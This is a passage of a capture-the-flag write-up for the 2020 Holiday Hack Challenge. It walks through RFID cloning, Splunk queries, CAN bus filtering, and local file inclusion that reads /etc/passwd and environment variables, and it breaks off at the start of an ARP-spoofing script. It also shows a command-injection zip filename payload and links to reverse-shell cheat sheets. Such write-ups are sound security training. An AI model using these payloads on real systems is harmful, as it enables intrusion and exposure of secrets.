

To bypass the fingerprint sensor and defeat it, we can do this by viewing the JS behind the elevator (<u>https://elevator.kringlecastle.com/app.js</u>) all we need to do is amend the *data-floor* attribute to the value of the floor we want to go to. So in order to go to Santa's office, we change the *data-floor* attribute of a highlighted button to 3 and we get taken there.

<button class="btn btn1 active powered" data-floor="1">1</button> <button class="btn btn15" data-floor="1.5">1.5</button>` <button class="btn btn2 powered" data-floor="2">2</button> <button class="btn btn3" data-floor="3">3</button> <button class="btn btn3" data-floor="3">R</button> <!-- This value was replaced-->

To get access to the configuration panel without having to go around picking items up, we can amend the values for the tokens key in for the iFrame based on the JS file that is loaded so it reads like the following: *tokens=marble,portals,nut2,nut,candycane,ball,yellowlight,elevator-key,greenlight,redlight* 

### **OBJECTIVE #5: OPEN HID LOCK**

*Open the HID lock in the Workshop. Talk to Bushy Evergreen near the talk tracks for hints on this challenge. You may also visit Fitzy Shortstack in the kitchen for tips.* 

| Iceman 🗢<br>* bleeding edge                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| https://github.com/rfidresearchgroup/proxmark3/                                                                                                    |
| <pre>[=] Session log /home/elf/.proxmark3/logs/log_20201223.txt [=] Creating initial preferences file [=] Saving preferences [+] saved to json file /home/elf/.proxmark3/preferences.json</pre>                                                                                                    |
| [ Proxmark3 RFID instrument ]                                                                                                    |
| <pre>[ CLIENT ] client: RRG/Iceman/master/v4.9237-2066-g3de856045 2020-11-25 16:29:31 compiled with GCC 7.5.0 OS:Linux ARCH:x86_64</pre>                                                                                                    |
| [ PROXMARK3 ]<br>firmware                                                                                                    |
| [ ARM ]<br>LF image built for 2s30vq100 on 2020-07-08 at 23: 8: 7<br>HF image built for 2s30vq100 on 2020-07-08 at 23: 8:19<br>HF FeliCa image built for 2s30vq100 on 2020-07-08 at 23: 8:30                                                                                                    |
| [ Hardware ]                                                                                                    |
| = uC: AT91SAM7S512 Rev B<br>= Embedded Processor: ARM7TDMI<br>= Nonvolatile Program Memory Size: 512K bytes, Used: 304719 bytes (58%) Free: 219569 bytes<br>(42%)<br>= Second Nonvolatile Program Memory Size: None<br>= Internal SRAM Size: 64K bytes<br>= Architecture Identifier: AT91SAM7Sxx Series<br>= Nonvolatile Program Memory Type: Embedded Flash Memory |
| [magicdust] pm3>                                                                                                    |

Walking around the castle, we pick up a Proxmark 3<sup>6</sup> which is a device that enables sniffing, reading and cloning of RFID. We start at the beginning with Shinny Upatree to see if we can clone a suitable card to open the HID lock.



We then go to the HID lock and see if we can simulate the tag to gain access.



It worked! We did get some clues as to which elves to approach, specifcally that Santa trusted Shinny a lot but this wasn't until a later objective.

#### **Useful links:**

<u>https://www.youtube.com/watch?v=647U85Phxgo</u>

### OBJECTIVE #6: SPLUNK CHALLENGE

Access the Splunk terminal in the Great Room. What is the name of the adversary group that Santa feared would attack KringleCon?



There were a few ways to get the answers but these worked well so they were kept in  $\bigcirc$ 

- 1. How many distinct MITRE ATT&CK techniques did Alice emulate?
  - a. Search: | tstats count where index=\* by index | search index=T\*-win OR T\*-main| rex field=index
    "(?<technique>t\d+)[\.\-].0\*" | stats dc(technique)
  - b. **Answer**: 13
- 2. What are the names of the two indexes that contain the results of emulating Enterprise ATT&CK technique 1059.003? (Put them in alphabetical order and separate them with a space)
  - a. Search: | tstats count where index=t1059.003\* by index | fields index

<sup>&</sup>lt;sup>6</sup> https://proxmark.com/

- b. Answer: t1059.003-main t1059.003-win
- 3. One technique that Santa had us simulate deals with 'system information discovery'. What is the full name of the registry key that is queried to determine the MachineGuid?
  - a. Search: index=t1082-win cmdline="\*MachineGuid\*"
  - b. **Answer**: HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Cryptography
- 4. According to events recorded by the Splunk Attack Range, when was the first OSTAP related atomic test executed? (Please provide the alphanumeric UTC timestamp.)
  - a. Search: index=attack "Test Name"=\*ostap\* | reverse
  - b. **Answer**: 2020-11-30T17:44:15Z
- 5. One Atomic Red Team test executed by the Attack Range makes use of an open source package authored by frgnca on GitHub. According to Sysmon (Event Code 1) events in Splunk, what was the ProcessId associated with the first use of this component?
  - a. Search: index=\* EventCode=1 cmdline="\*{powershell.exe -Command WindowsAudioDevice-Powershell-Cmdlet}"
  - b. Answer: 3648
- 6. Alice ran a simulation of an attacker abusing Windows registry run keys. This technique leveraged a multi-line batch file that was also used by a few other techniques. What is the final command of this multi-line batch file used as part of this simulation?
  - a. **Search**: index=\* IEX cmdline="\*.bat\*" which leads to https://raw.githubusercontent.com/redcanaryco/atomic-redteam/master/ARTifacts/Misc/Discovery.bat
  - b. Answer: quser
- 7. According to x509 certificate events captured by Zeek (formerly Bro), what is the serial number of the TLS certificate assigned to the Windows domain controller in the attack range?
  - a. Search: index=\* sourcetype=bro\* sourcetype="bro:x509:json"
  - b. Answer: 55FCEEBB21270D9249E86F4B9DC7AA60

#### **Challenge question**

What is the name of the adversary group that Santa feared would attack KringleCon?

We're given the following information:

This last one is encrypted using your favorite phrase! The base64 encoded ciphertext is:

7FXjP1lyfKbyDK/MChyf36h7

It's encrypted with an old algorithm that uses a key. We don't care about RFC 7465 up here! I leave it to the elves to determine which one!

RFC 7465 prohibits RC4 ciphersuites which means we need a key which we're given a hint towards by saying it's in the presentation mentioned previously, namely **Stay Frosty**. We write a little script to get the answer of **The Lollipop Guild**.



### OBJECTIVE #7: SOLVE THE SLEIGH'S CAN-D-BUS PROBLEM

Jack Frost is somehow inserting malicious messages onto the sleigh's CAN-D bus. We need you to exclude the malicious messages and no others to fix the sleigh. Visit the NetWars room on the roof and talk to Wunorse Openslae for hints.



We get told that there seems to be issues with braking and the doors.

The brakes seem to shudder when I put some pressure on them, and the doors are acting oddly.

So we do the following:

- 1. Add rules to stop each ID
- 2. Then one by one we allow each ID to run, amend options on the left and make a record of which ID is linked to what action:
  - a. 02A = start/stop 02A#00FF00 / 02A#0000FF
  - b. 244 = speed
  - c. 188 = idle
  - d. 19B = unlock
  - e. 080 = break
  - f. 019 = steering
- 3. So we know we need to concentrate on 080 and 19B
- 4. Enabling each one and then using the control, we start to see the problem traffic as they are not being triggered by any action and not in line with what we expect to see
  - a. 19B#000000F2057

#### b. 080#FFFF\*

5. We add the rules to the interface and we start filtering out traffic and the objective is completed.

|                |     |                    |         |        |                   |         |            | ME               | 1D    | MESSAGE   |          |  |
|----------------|-----|--------------------|---------|--------|-------------------|---------|------------|------------------|-------|-----------|----------|--|
| Accelerator: 0 |     |                    |         | Sle    | eigh de           | Frosted |            | 96882            | 0 19# | 00000000  | }        |  |
| Accelerator. 0 |     | Cor                | npariso | on Ope | erator:           |         | 1608/1269  | 96983            | 188#  |           | }        |  |
|                |     | Eau                | als     |        | ~                 |         | 16081269   | 97085            | 244#  |           | 100      |  |
| Broke: 100     |     | M                  | essade  | Crite  | rion <sup>.</sup> |         | 1608/1269  | 97 I86           | 080#  | 000064    |          |  |
| DIAKE. 100     | 00  | 00                 | loo     | 00     | 00                | 00      | 16080269   | 97388            | 0 19# |           | 3        |  |
|                | 00  | 00                 | Eve     | ludo   | 00                | 00      | 16080269   | 97489            | 188#  |           | 3        |  |
| Cteoring: 0    |     | Onereter           | Criter  | luue   |                   | Demoure | 16080269   | 97593            | 244#  |           | חח       |  |
| Steering: 0    | 080 | Contains           | FFFF    | ION    |                   |         | 16080269   | 97693            | 080#  | 000064    |          |  |
|                | 19B | Equals             | 0000    | 000F20 | 57                | •       | 16080269   | 90895            | 0.9#  | 000000000 | 3        |  |
| Start          |     |                    |         |        |                   |         | 16080269   |                  | 199#  |           | ,<br>1   |  |
| Start          |     |                    |         |        |                   |         |            | aanan            | 200#  |           | י<br>וחח |  |
|                |     |                    |         |        |                   |         |            | 00,00            | 000#  | nnncu     | .00      |  |
| Ctop           |     |                    |         |        |                   |         |            | ו הנוסב          | n io# |           | 1        |  |
| Stop           |     |                    |         |        |                   |         |            | י טרסכו<br>החבחח | U (3# |           | 1<br>1   |  |
|                |     | -                  |         |        |                   |         | 1000 1003  | 38202            | 188#  |           | i<br>Inn |  |
|                |     |                    |         |        |                   |         | 1608,1663  | 38604            | 299#  | 000000000 | JUU      |  |
| LOCK           |     |                    |         |        | _                 |         | 1608, 1963 | 98704            | 080#  | 000064    |          |  |
|                |     | 1                  |         |        |                   |         | 1908, 1993 | 98906            | 0 19# |           | 1        |  |
|                | -   |                    |         |        |                   | 100     | 1908, 1593 | 99009            | 188#  |           | }        |  |
| Unlock         |     | RPM **             | ×       |        |                   |         | 1608/1269  | 99 107           | 244#  |           | 188      |  |
|                |     | Paradar For Minute |         |        |                   |         | 1608/1269  | 992 IO           | 080#  | 000064    |          |  |
|                |     |                    |         |        |                   |         |            |                  |       |           |          |  |
|                |     |                    |         |        |                   |         |            |                  |       |           |          |  |

### OBJECTIVE #8: BROKEN TAG GENERATOR

*Help Noel Boetie fix the <u>Tag Generator</u> in the Wrapping Room. What value is in the environment variable GREETZ? Talk to Holly Evergreen in the kitchen for help with this.* 

| Templates       |                   |                         |
|-----------------|-------------------|-------------------------|
| Blank           | Jack Frost        | Geometric               |
|                 | HOLDORY HACK 2020 | Jourgelf<br>A Gitt Part |
| Show<br>Clipart | s)                | color:                  |

We are told there may be an issue with the upload feature so that's where we concentrate our efforts

I'm a little concerned about the file upload feature, but Noel thinks it will be fine.

#### **Useful links:**

• <u>https://tag-generator.kringlecastle.com/</u>

We upload a text file only for an error to be thrown

| k Jack                            |                                |                              |
|-----------------------------------|--------------------------------|------------------------------|
|                                   | ERROR                          |                              |
| Some                              | thing went wr                  | ong!                         |
| Error in /app/lib/app.rb: Unsuppo | orted file type: /tmp/RackMuli | tipart20201223-1-1d7dg2v.txt |
|                                   | Close                          |                              |
|                                   |                                |                              |
|                                   |                                |                              |

Let us try an upload an image instead which successfully gets uploaded to <u>https://tag-generator.kringlecastle.com/image?id=faebaaac-0ee5-4059-b220-ab5f49e819d3.png</u>

However, looking at that URL, it looks as though the site is **including** a **file** so we see if LFI is possible.

| <pre>zelda@XPS:~\$ curl https://tag-generator.kringlecastle.com/image?id=/etc/passwd<br/>next:v:0:0:rest:/next:/bin/bash</pre> |
|----------------------------------------------------------------------------------------------------|
| daeman v 1 1 1 daeman / usr /shin /usr /shin /nologin                                                                          |
| hin x 22 bin /bin /lsr /lsn /lsn                                                                                               |
| sys:x:3:3:sys:/dev:/usr/sbin/nologin                                                                                           |
| sync:x:4:65534:sync:/bin:/bin/sync                                                                                             |
| games:x:5:60:games:/usr/games:/usr/sbin/nologin                                                                                |
| man:x:6:12:man:/var/cache/man:/usr/sbin/nologin                                                                                |
| lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin                                                                                   |
| mail:x:8:8:mail:/var/mail:/usr/sbin/nologin                                                                                    |
| news:x:9:9:news:/var/spool/news:/usr/sbin/nologin                                                                              |
| uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin                                                                            |
| proxy:x:13:13:proxy:/bin:/usr/sbin/nologin                                                                                     |
| www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin                                                                           |
| packup:x:34:34:backup://var/backups:/usr/sbin/nologin                                                                          |
| list:x:38:38:Malling List Manager:/var/list:/usr/sbin/nologin                                                                  |
| nrctx: 39: 39: 1rCd:/var/run/1rCd:/usr/spin/nologin                                                                            |
| gnats:X:41:41:Gnats Bug-Reporting System (admin):/Var/iiD/gnats:/Usr/sbin/noiogin                                              |
| nobody:x:0554:0554:nobody:/nonexistent:/usr/gbin/noiogin                                                                       |
| approx 1000:05554/honexistent./usi/sbin/horogin                                                                                |
| app                                                                                                    |
| Zerudekr 5. 14                                                                                                    |

A later clue tells us that the Content-Type header of browsers may halt progress if we tried that route. Most probably due to the browser thinking it was an image and trying to render it as such.

The image "https://tag-generator.kringlecastle.com/image?id=../etc/passwd" cannot be displayed because it contains errors.

We can access the environment variables by calling <a>/proc/self/environ</a> to get the answer.

zelda@XPS:~\$ curl https://tag-generator.kringlecastle.com/image?id=../proc/self/environ --output PATH=/usr/local/bundle/bin:/usr/local/bin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/sbin:/binHOSTNAME=cbf2810b7573RUBY\_MAJOR=2
.7RUBY\_VERSION=2.7.ORUBY\_DOWNLOAD\_SHA256=27d350a52a02b53034ca0794efe518667d558f152656c2baaf08f3d0c8b02343GEM\_HOME=/usr/l
ocal/bundleBUNDLE\_SILENCE\_ROOT\_WARNING=1BUNDLE\_APP\_CONFIG=/usr/local/bundleAPP\_HOME=/appPORT=4141HOST=0.0.0.0GREETZ=Jack
FrostWasHereHOME=/home/appzelda@XPS:~\$

There is an alternative solution. We can get the application code by using curl https://tag-generator.kringlecastle.com/image?id=../app/lib/app.rb -o app.rb.

Some code catches our eye as it does a system() call with what initially looks like user input



This is called by the following piece of code which first checks if the file is a zip and then checks if the filename ends with jpg, jpeg or png.



This is then called in two further places. One is the initial upload but at that point, it is given a temporary filename which we don't control. The other is in the ZIP functionality with some interesting commented out code.

```
def handle_zip(filename)
LOGGER.debug("Processing #{ filename } as a zip")
out_files = []
Zip::File.open(filename) do |zip_file|
    # Handle entries one by one
    zip_file.each do |entry|
    LOGGER.debug("Extracting #{entry.name}")
    if entry.size > MAX_SIZE
        raise 'File too large when extracted'
    end
    if entry.name().end_with?('zip')
        raise 'Nested zip files are not supported!'
    end
    # I wonden what this will do? ==lack
```

```
# if entry.name !~ /^[a-zA-Z0-9._-]+$/
# raise 'Invalid filename! Filenames may contain letters, numbers, period, underscore, and hyphen'
# end
# We want to extract into TMP_FOLDER
out_file = "#{ TMP_FOLDER }/#{ entry.name }"
# Extract to file or directory based on name in the archive
entry.extract(out_file) {
    # If the file exists, simply overwrite
    true
    }
    # Process it
    out_files << process_file(out_file)
    end
end
return out_files
end</pre>
```

To summarise everything so far:

- We can upload a zip file
- The zip file will be renamed but the filenames within will remain intact
- Those files get placed into /tmp
- System() is called to convert the files with the filenames we provided in the zip.
- We should then be able to craft a payload that exports the environment variables to a file that we can then read

We then create a zip file with the filename inside being 1.png' '2.png';set > 0\_this\_is\_the\_answer\_folks.txt;#.png, upload the zip file, curl the text file that should have been created and see what happens.

```
zelda@xPS:-$ curl https://tag-generator.kringlecastle.com/image?id=../tmp/0_this_is_the_answer_folks.txt
APP_HOME='/app'
BUNDLE_APP_CONFIG='/usr/local/bundle'
BUNDLE_SILENCE_ROOT_WARNING='1'
GEM_HOME='/usr/local/bundle'
GREETZ='JackFrostWasHere'
HOME='/usr/local/bundle'
HOST='0.0.0.0'
HOSTNAME='cbf2810b7573'
IFS='
OPTIND='1'
PATH='/usr/local/bundle/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin'
PORT='4141'
PPID='1'
PS1='$ '
PS2='> '
PS4='+ '
PWD='/tmp'
RACK_ENV='development'
RUBY_DOWNLOAD_SHA256='27d350a52a02b53034ca0794efe518667d558f152656c2baaf08f3d0c8b02343'
RUBY_VERSION='2.7'
```

We get the same answer as before: JackFrostWasHere. We could also get a reverse shell using a payload from <a href="https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Sh">https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Sh</a> <a href="mailto:ell%20Cheatsheet.md#ruby">ell%20Cheatsheet.md#ruby</a> but it doesn't give us anything extra that we can't already get, albeit via a few manual processes.

### OBJECTIVE #9: ARP SHENANIGANS

Go to the NetWars room on the roof and help Alabaster Snowball get access back to a host using ARP. Retrieve the document at /NORTH\_POLE\_Land\_Use\_Board\_Meeting\_Minutes.txt. Who recused herself from the vote described on the document?



#### **Useful links:**

- <u>https://www.offensive-security.com/metasploit-unleashed/binary-linux-trojan/</u>
- <u>https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#socat</u>
- https://man7.org/linux/man-pages/man5/deb-postinst.5.html

We have to access this as Santa so a quick wardrobe change later, we're at the terminal. We could do with some more hints as to what exactly is going on

Jack Frost has hijacked the host at 10.6.6.35 with some custom malware. Help the North Pole by getting command line access back to this host.

It seems that some interloper here at the North Pole has taken control of the host. We need to regain access to some important documents associated with Kringle Castle. Maybe we should try a machine-in-the-middle attack? That could give us access to manipulate DNS responses. But we'll still need to cook up something to change the HTTP response.

Right, so we have a basic setup which we can presume is a flat network so let us start capturing some traffic to see what is going on.

| guest@3b549bed2ff | guest@3b549bed2fff:~\$ tshark |           |     |       |        |            |      |           |
|-------------------|-------------------------------|-----------|-----|-------|--------|------------|------|-----------|
| Capturing on 'eth | 0'                            |           |     |       |        |            |      |           |
| 1 0.000000000     | 4c:24:57:ab:ed:84 →           | Broadcast | ARP | 42 W1 | ho has | 10.6.6.53? | Tell | 10.6.6.35 |
| 2 1.031938843     | 4c:24:57:ab:ed:84 →           | Broadcast | ARP | 42 W1 | ho has | 10.6.6.53? | Tell | 10.6.6.35 |
| 3 2.079959656     | 4c:24:57:ab:ed:84 →           | Broadcast | ARP | 42 W1 | ho has | 10.6.6.53? | Tell | 10.6.6.35 |
| 4 3.127960547     | 4c:24:57:ab:ed:84 →           | Broadcast | ARP | 42 W1 | ho has | 10.6.6.53? | Tell | 10.6.6.35 |
| 5 4.167974489     | 4c:24:57:ab:ed:84 →           | Broadcast | ARP | 42 W1 | ho has | 10.6.6.53? | Tell | 10.6.6.35 |

ARP cache poisoning along with DNS spoofing seems to be the order of the day which is also a sentence I never thought I would be writing. Some more clues help us along our way.

Hmmm, looks like the host does a DNS request after you successfully do an ARP spoof. Let's return a DNS response resolving the request to our IP.

The host is performing an ARP request. Perhaps we could do a spoof to perform a machine-in-the-middle attack. I think we have some sample scapy traffic scripts that could help you in /home/guest/scripts.

First stage is to get the scripts working so we spin up a webserver to see what traffic comes to us. We amend the templates that are there to give us the following:

#### **ARP Script**

We implemented a restore function so when we got what we needed, it reverted to the original settings but for the purposes of this demonstration, we commented it out.

A few changes from the template and a few pieces taken out which makes for more concise reading.

```
from scapy.all import *
